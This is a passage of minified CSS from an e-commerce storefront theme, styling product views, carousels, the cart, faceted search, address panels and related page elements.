#currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #666}.navPages-list--user #currencySelection2 a{padding:.75rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#757575;display:inline-block;padding:.375rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.25rem;width:1.25rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#bbbbbb}.socialLinks .icon svg{fill:white;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #fff transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#fff;border-radius:.5rem;color:#666;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.3125rem;width:1.3125rem}.socialLinks--alt svg{fill:#757575}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:25rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:37.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:25rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:37.5rem}}.heroCarousel-content{background-color:#444;padding:.75rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#444;background-color:rgba(68,68,68,.9);background-color:rgba(68,68,68,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:43.75rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#111;font-size:18px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}@media (max-width:666px){.heroCarousel-title{color:#333}}.heroCarousel-description{color:#333;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:16px}}@media (min-width:801px){.heroCarousel-description{font-size:20px}}@media (max-width:666px){.heroCarousel-description{color:#333}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#757575;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{margin-bottom:20px;position:relative}@media (max-width:800px){.writeReview-productImage-container{margin-bottom:14px}}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.75rem;padding-top:.75rem}}@media (max-width:551px){.account--addReturn .table td,.account--addReturn .table th{margin-bottom:20px;padding-bottom:15px}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.1875rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:20px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#757575;margin-bottom:.375rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.375rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#757575;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.375rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.75rem}.productView-img-container{margin:auto;max-width:648px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.375rem;margin-right:-.375rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:104px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.375rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #666;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#ccc}.productView-title{font-size:18px;margin:-.75rem 0 .375rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:36px}}.productView-brand{color:#757575;font-size:20px;margin:0 0 .75rem}@media (min-width:1261px){.productView-brand{font-size:18px;margin:-.1875rem 0 1rem}}.productView-brand a{color:#757575}.productView-brand a:hover{color:#333}.productView-price{font-size:20px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:32px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:20px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#757575;display:inline-block;margin-left:.375rem;vertical-align:middle}.productView-reviewLink:hover{color:#333}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.75rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.1875rem;margin-right:.375rem}@media (min-width:551px){.productView-info-name{font-family:Jost,Arial,Helvetica,sans-serif;font-size:16px;font-weight:400}}.productView-info-value{margin-bottom:.375rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}@media (min-width:551px){.productView-options .form-action{float:left}}@media (min-width:801px){.productView-options .form-action{padding:0;width:auto}}@media (min-width:1261px){.productView-options .form-action{display:inline-block}}.productView-options .form-action .button{width:100%}@media (min-width:801px){.productView-options .form-action .button{width:auto}}@media (min-width:1261px){.productView-options .form-action .button{margin-right:.75rem}}.productView-options .form-action .button--primary{margin-right:.75rem}.productOptions-list{border:1px solid #ddd;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #ddd}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.25rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#757575}.compareTable{border-top:1px solid #666;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #666}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Jost,Arial,Helvetica,sans-serif;font-size:20px;font-weight:400;padding:1.25rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.25rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.25rem 1rem 1.25rem}@media (min-width:801px){.compareTable-item{padding-top:1.25rem}}.compareTable-removeProduct{background-color:#333;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:white;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.25rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.75rem;padding-right:.75rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:62.5rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle-title{margin-bottom:2.25rem}.toggleLink{color:#757575}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:16px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:75rem;width:100%;border:#666 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{padding:.75rem 0}.banners p:last-child{margin-bottom:0}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#333;border-radius:4px;padding:.1875rem .5rem .1875rem .6875rem;text-decoration:none}.facetLabel .icon{height:.75rem;width:.75rem;display:inline-block;fill:#757575;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #666;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #666;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.375rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:72px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:6.25rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .1875rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#666;float:left;margin-bottom:.375rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#757575;margin-bottom:.1875rem}.cart-item-name{display:inline-block;font-size:20px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.375rem}.cart-item-options--giftWrapping{margin-top:1.125rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#666}.cart-remove{background-color:#333;border-radius:50%;cursor:pointer;float:right;height:1.125rem;margin-top:.125rem;padding:.1875rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.125rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:white}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #666}}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#757575;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Jost,Arial,Helvetica,sans-serif;font-size:18px;padding-bottom:.1875rem;padding-top:.1875rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#757575;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:74.5%;border-right:none}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.75rem;padding-right:.75rem;width:auto}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.75rem;width:100%}.estimator-form .button--primary{width:60%;margin-top:8px}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2rem;margin-bottom:0}.estimator-form-label-text{margin-left:.625rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.375rem}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:75rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #666}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.1875rem}.previewCartItem-brand,.previewCartItem-price{color:#757575;display:inline-block;font-size:16px}.previewCartAction{margin:0 auto;max-width:75rem;width:100%;border-top:1px solid #666;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.75rem .375rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .75rem}}.previewCartAction .button{margin:0;padding-left:.75rem;padding-right:.75rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.375rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.75rem;padding-top:.375rem}.previewCartAction-viewCart{padding-left:.375rem}.previewCart-emptyBody{padding:3rem;text-align:center}.addressList{font-size:0;list-style:none;margin-left:-.75rem;margin-right:-.75rem}.address{display:inline-block;padding:0 .75rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:15.625rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.75rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{position:absolute;width:auto;bottom:24px;margin-bottom:0}}.panel--address .form-actions .button{margin-bottom:.75rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.375rem}}.address-title{margin:0 0 .75rem;text-transform:none}.address-details{list-style:none;margin:0 0 .75rem}.address-details--postal{font-size:20px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#757575;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#333}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #666;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative;margin-bottom:1.875rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media 